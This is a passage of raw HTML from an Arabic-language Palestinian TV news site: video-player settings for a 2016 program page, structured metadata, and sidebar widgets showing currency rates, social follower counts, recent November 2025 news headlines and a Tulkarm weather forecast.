More","more_link":"","arrows":1,"arrow_size":24,"arrow_radius":12,"arrow_top_offset":30,"arrow_left_offset":-15,"arrow_right_offset":-15,"arrow_bg_color":"#08c","arrow_icon_color":"#fff","dots":1,"dot_size":24,"dot_color":"#08c","slider_autoplay":0,"autoplay_speed":5000,"playlist_position":"right","playlist_color":"dark","playlist_width":250,"playlist_height":250,"autoadvance":0,"link_title":0,"deeplinking":0,"filters_reset_button":0,"categories_orderby":"name","categories_order":"asc","player_autoplay":1,"player_loop":0,"player_muted":0,"player_playpause":true,"player_current":true,"player_progress":true,"player_duration":true,"player_tracks":true,"player_chapters":false,"player_speed":true,"player_quality":true,"player_volume":true,"player_pip":false,"player_fullscreen":true,"player_share":false,"player_embed":false,"player_download":false,"source":"videos","count":5257,"paged":1,"pagination_ajax":1,"deeplink_video":0,"show_player_category":0,"show_player_tag":0,"uid":"69276bfc5884a1","shortcode":"aiovg_related_videos"}' data-current="1"><div class="aiovg-pagination-links"><span aria-current="page" class="page-numbers current">1</span><a class="page-numbers" href="https://alfajertv.com/play/%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC-%D8%B7%D9%84%D8%A9-%D9%81%D8%AC%D8%B1-%D9%84%D9%82%D8%A7%D8%A1-%D8%B3%D9%87%D8%A7%D9%85-%D8%B5%D8%A7%D8%A8%D8%B1/page/2">2</a><a class="page-numbers" href="https://alfajertv.com/play/%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC-%D8%B7%D9%84%D8%A9-%D9%81%D8%AC%D8%B1-%D9%84%D9%82%D8%A7%D8%A1-%D8%B3%D9%87%D8%A7%D9%85-%D8%B5%D8%A7%D8%A8%D8%B1/page/3">3</a><span class="page-numbers dots">&hellip;</span><a class="page-numbers" href="https://alfajertv.com/play/%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC-%D8%B7%D9%84%D8%A9-%D9%81%D8%AC%D8%B1-%D9%84%D9%82%D8%A7%D8%A1-%D8%B3%D9%87%D8%A7%D9%85-%D8%B5%D8%A7%D8%A8%D8%B1/page/526">526</a><a class="next page-numbers" href="https://alfajertv.com/play/%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC-%D8%B7%D9%84%D8%A9-%D9%81%D8%AC%D8%B1-%D9%84%D9%82%D8%A7%D8%A1-%D8%B3%D9%87%D8%A7%D9%85-%D8%B5%D8%A7%D8%A8%D8%B1/page/2">&raquo;</a></div><div class="aiovg-pagination-info aiovg-text-muted aiovg-text-small">Page 1 of 526</div></aiovg-pagination></div>
			
		</div><!-- .entry-content /-->
		
				<div>
			<span class="post-shortlink">الرابط المختصر:
				<input type='text' style="width:240px;" value='https://alfajertv.com/?p=4913' onclick='this.focus(); this.select();' />
			</span>
		</div>
		<br/>
				
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2016-11-24T15:18:38+03:00","datePublished":"2016-11-24T15:18:38+03:00","dateModified":"2016-11-24T15:18:38+03:00","headline":"\u0628\u0631\u0646\u0627\u0645\u062c \u0637\u0644\u0629 \u0641\u062c\u0631 \u0644\u0642\u0627\u0621 \u0633\u0647\u0627\u0645 \u0635\u0627\u0628\u0631","name":"\u0628\u0631\u0646\u0627\u0645\u062c \u0637\u0644\u0629 \u0641\u062c\u0631 \u0644\u0642\u0627\u0621 \u0633\u0647\u0627\u0645 \u0635\u0627\u0628\u0631","keywords":[],"url":"https:\/\/alfajertv.com\/play\/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b7%d9%84%d8%a9-%d9%81%d8%ac%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d8%b3%d9%87%d8%a7%d9%85-%d8%b5%d8%a7%d8%a8%d8%b1","description":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631 \u0627\u0644\u062c\u062f\u064a\u062f 24\/11\/2016 | \u0628\u0631\u0646\u0627\u0645\u062c \u0637\u0644\u0629 \u0641\u062c\u0631 \u0644\u0642\u0627\u0621 \u0633\u0647\u0627\u0645 \u0635\u0627\u0628\u0631 - \u0642\u0627\u0626\u0645 \u0628\u0627\u0639\u0645\u0627\u0644 \u0627\u0644\u0627\u0631\u0634\u0627\u062f \u0641\u064a \u0645\u062d\u0643\u0645\u0629 \u0637\u0648\u0644\u0643\u0631\u0645 \u0627\u0644\u0634\u0631\u0639\u064a\u0629 http:\/\/www.alfajertv.com http:\/\/www.facebook.com\/fajertv","copyrightYear":"2016","articleSection":[],"articleBody":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631 \u0627\u0644\u062c\u062f\u064a\u062f 24\/11\/2016 | \u0628\u0631\u0646\u0627\u0645\u062c \u0637\u0644\u0629 \u0641\u062c\u0631 \u0644\u0642\u0627\u0621 \u0633\u0647\u0627\u0645 \u0635\u0627\u0628\u0631 - \u0642\u0627\u0626\u0645 \u0628\u0627\u0639\u0645\u0627\u0644 \u0627\u0644\u0627\u0631\u0634\u0627\u062f \u0641\u064a \u0645\u062d\u0643\u0645\u0629 \u0637\u0648\u0644\u0643\u0631\u0645 \u0627\u0644\u0634\u0631\u0639\u064a\u0629\nhttp:\/\/www.alfajertv.com \nhttp:\/\/www.facebook.com\/fajertv","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631","logo":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2021\/03\/LogoMain-e1614639774742.png"},"sameAs":["https:\/\/fb.com\/fajertv","https:\/\/x.com\/fajertv","https:\/\/youtube.com\/fajertv","https:\/\/www.instagram.com\/fajertv","https:\/\/snapchat.com\/add\/fajertv","https:\/\/t.me\/fajertv","https:\/\/tiktok.com\/@alfajertv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/alfajertv.com\/play\/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b7%d9%84%d8%a9-%d9%81%d8%ac%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d8%b3%d9%87%d8%a7%d9%85-%d8%b5%d8%a7%d8%a8%d8%b1","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Alaa Jallad","url":"https:\/\/alfajertv.com\/author\/alaajallad"}}</script>
		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	</div><!-- .post-components /-->
	

	
</div><!-- .main-content -->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="text-html-widget-2" class="container-wrapper widget text-html"><div class="widget-title the-global-title"><div class="the-subtitle">أسعار العملات هذه اللحظة</div></div><div ><iframe src="https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18" width="100%" height="345" frameborder="0" allowtransparency="true" marginwidth="0" marginheight="0"></iframe></div><div class="clearfix"></div></div><!-- .widget /--><div id="social-statistics-1" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">تابعونا</div></div>			<ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">2M+</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="twitter-social-icon" href="https://twitter.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-twitter"></span>									<span class="followers">
										<span class="followers-num">14K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="youtube-social-icon" href="https://youtube.com/channel/UCzkwPgyY207rHwTY2BCJEig" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-youtube"></span>									<span class="followers">
										<span class="followers-num">831k</span>
										<span class="followers-name">مشترك</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="instagram-social-icon" href="https://instagram.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-instagram"></span>									<span class="followers">
										<span class="followers-num">+550K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">المضاف حديثاً</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاحتلال يستولي على أجهزة إلكترونية من منزل في مادما جنوب نابلس" href="https://alfajertv.com/news/palnews/711886.html" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-54">فلسطينيات</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2025/11/12182872308312704217842633805853-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" data-srcset="https://alfajertv.com/wp-content/uploads/2025/11/12182872308312704217842633805853-390x220.jpg 390w, https://alfajertv.com/wp-content/uploads/2025/11/12182872308312704217842633805853-300x170.jpg 300w, https://alfajertv.com/wp-content/uploads/2025/11/12182872308312704217842633805853-768x436.jpg 768w, https://alfajertv.com/wp-content/uploads/2025/11/12182872308312704217842633805853-310x176.jpg 310w, https://alfajertv.com/wp-content/uploads/2025/11/12182872308312704217842633805853-150x85.jpg 150w" data-sizes="(max-width: 390px) 100vw, 390px" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2025/11/12182872308312704217842633805853-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://alfajertv.com/wp-content/uploads/2025/11/12182872308312704217842633805853-390x220.jpg 390w, https://alfajertv.com/wp-content/uploads/2025/11/12182872308312704217842633805853-300x170.jpg 300w, https://alfajertv.com/wp-content/uploads/2025/11/12182872308312704217842633805853-768x436.jpg 768w, https://alfajertv.com/wp-content/uploads/2025/11/12182872308312704217842633805853-310x176.jpg 310w, https://alfajertv.com/wp-content/uploads/2025/11/12182872308312704217842633805853-150x85.jpg 150w" sizes="(max-width: 390px) 100vw, 390px" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/711886.html">الاحتلال يستولي على أجهزة إلكترونية من منزل في مادما جنوب نابلس</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 نوفمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الجيش الإسرائيلي: إحباط محاولة تهريب أسلحة من الأردن إلى إسرائيل باستخدام طائرة مسيرة" href="https://alfajertv.com/news/palnews/711880.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/11/1001319446-1764182829-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/11/1001319446-1764182829-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/711880.html">الجيش الإسرائيلي: إحباط محاولة تهريب أسلحة من الأردن إلى إسرائيل باستخدام طائرة مسيرة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 نوفمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="إسرائيل تتجهز لإزالة الأنقاض من رفح لبناء &#8220;مدينة إنسانية&#8221;!" href="https://alfajertv.com/news/palnews/711877.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/11/تواصل-القصف-رفح-316be544-d286-4038-8a53-8fb922dfaf8b-1741434748-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/11/تواصل-القصف-رفح-316be544-d286-4038-8a53-8fb922dfaf8b-1741434748-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/711877.html">إسرائيل تتجهز لإزالة الأنقاض من رفح لبناء &#8220;مدينة إنسانية&#8221;!</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 نوفمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="برعاية وحضور رئيس الوزراء: بلدية رام الله تدشن أربعة مشاريع حيوية" href="https://alfajertv.com/news/palnews/711869.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-26-at-19.31.38-2.jpeg-781556a0-0b1d-490a-bd71-38fa3d5ca9eb-1-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-26-at-19.31.38-2.jpeg-781556a0-0b1d-490a-bd71-38fa3d5ca9eb-1-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/711869.html">برعاية وحضور رئيس الوزراء: بلدية رام الله تدشن أربعة مشاريع حيوية</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 نوفمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="مقربون من نتنياهو: تعيين زامير رئيسا للأركان كان &#8220;خطأ&#8221;" href="https://alfajertv.com/news/palnews/711866.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/11/113-030918-disagreements-minister-defense-chief-staff_700x400-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" data-srcset="https://alfajertv.com/wp-content/uploads/2025/11/113-030918-disagreements-minister-defense-chief-staff_700x400-220x150.jpg 220w, https://alfajertv.com/wp-content/uploads/2025/11/113-030918-disagreements-minister-defense-chief-staff_700x400-640x439.jpg 640w" data-sizes="(max-width: 220px) 100vw, 220px" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/11/113-030918-disagreements-minister-defense-chief-staff_700x400-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" srcset="https://alfajertv.com/wp-content/uploads/2025/11/113-030918-disagreements-minister-defense-chief-staff_700x400-220x150.jpg 220w, https://alfajertv.com/wp-content/uploads/2025/11/113-030918-disagreements-minister-defense-chief-staff_700x400-640x439.jpg 640w" sizes="(max-width: 220px) 100vw, 220px" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/711866.html">مقربون من نتنياهو: تعيين زامير رئيسا للأركان كان &#8220;خطأ&#8221;</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 نوفمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="معبر الكرامة: تسهيلات لدخول الأسمنت فقط.. ومنع منتجات فلسطين من التصدير" href="https://alfajertv.com/news/palnews/711863.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/11/showimage-1637595128-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" data-srcset="https://alfajertv.com/wp-content/uploads/2025/11/showimage-1637595128-220x150.jpg 220w, https://alfajertv.com/wp-content/uploads/2025/11/showimage-1637595128-696x470.jpg 696w" data-sizes="(max-width: 220px) 100vw, 220px" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/11/showimage-1637595128-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" srcset="https://alfajertv.com/wp-content/uploads/2025/11/showimage-1637595128-220x150.jpg 220w, https://alfajertv.com/wp-content/uploads/2025/11/showimage-1637595128-696x470.jpg 696w" sizes="(max-width: 220px) 100vw, 220px" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/711863.html">معبر الكرامة: تسهيلات لدخول الأسمنت فقط.. ومنع منتجات فلسطين من التصدير</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 نوفمبر، 2025</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-weather-widget-1" class="widget tie-weather-widget"><div class="widget-title the-global-title"><div class="the-subtitle">حالة الطقس</div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Tulkarm, PS','units':'C','forecast_days':'5','custom_name':'\u0637\u0648\u0644\u0643\u0631\u0645','animated':'true'}"><span class="tie-icon-gps"></span></span>
				<div id="tie-weather-tulkarm-ps" class="weather-wrap is-animated">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="icon-moon"></div>
					</div>
										<div class="weather-name the-subtitle">طولكرم</div>
						<div class="weather-desc">سماء صافية</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							17							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> 25&ordm; - 14&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 69%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 3.21 كيلومتر/ساعة</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

											<div class="weather-forecast small-weather-icons weather_days_5">
							
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-sun"></div>
					</div>
				
						<div class="weather-forecast-day-temp">25<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الخميس</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">26<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الجمعة</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">24<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">السبت</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">23<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأحد</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">21<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأثنين</div>
					</div>
										</div><!-- /.weather-forecast -->
					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-3">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">الأشهر</a></li><li><a href="#widget_tabs-1-recent">الأخيرة</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاحتلال يستولي على أجهزة إلكترونية من منزل في مادما جنوب نابلس" href="https://alfajertv.com/news/palnews/711886.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/11/12182872308312704217842633805853-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/11/12182872308312704217842633805853-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/711886.html">الاحتلال يستولي على أجهزة إلكترونية من منزل في مادما جنوب نابلس</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 نوفمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="بتمويل من UNDP: محافظ طولكرم يوقع 38 منحة لدعم المشاريع الصغيرة" href="https://alfajertv.com/news/localnews/711883.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/11/كميل-يوقغ.jpeg-bed08a2c-7cfc-4063-8c66-dd5c0b88a569-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/11/كميل-يوقغ.jpeg-bed08a2c-7cfc-4063-8c66-dd5c0b88a569-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/localnews/711883.html">بتمويل من UNDP: محافظ طولكرم يوقع 38 منحة لدعم المشاريع الصغيرة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 نوفمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الجيش الإسرائيلي: إحباط محاولة تهريب أسلحة من الأردن إلى إسرائيل باستخدام طائرة مسيرة" href="https://alfajertv.com/news/palnews/711880.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/11/1001319446-1764182829-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/11/1001319446-1764182829-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/711880.html">الجيش الإسرائيلي: إحباط محاولة تهريب أسلحة من الأردن إلى إسرائيل باستخدام طائرة مسيرة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 نوفمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="إسرائيل تتجهز لإزالة الأنقاض من رفح لبناء &#8220;مدينة إنسانية&#8221;!" href="https://alfajertv.com/news/palnews/711877.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/11/تواصل-القصف-رفح-316be544-d286-4038-8a53-8fb922dfaf8b-1741434748-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/11/تواصل-القصف-رفح-316be544-d286-4038-8a53-8fb922dfaf8b-1741434748-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/711877.html">إسرائيل تتجهز لإزالة الأنقاض من رفح لبناء &#8220;مدينة إنسانية&#8221;!</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 نوفمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="برعاية وحضور رئيس الوزراء: بلدية رام الله تدشن أربعة مشاريع حيوية" href="https://alfajertv.com/news/palnews/711869.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-26-at-19.31.38-2.jpeg-781556a0-0b1d-490a-bd71-38fa3d5ca9eb-1-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-26-at-19.31.38-2.jpeg-781556a0-0b1d-490a-bd71-38fa3d5ca9eb-1-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/711869.html">برعاية وحضور رئيس الوزراء: بلدية رام الله تدشن أربعة مشاريع حيوية</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 نوفمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="مقربون من نتنياهو: تعيين زامير رئيسا للأركان كان &#8220;خطأ&#8221;" href="https://alfajertv.com/news/palnews/711866.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
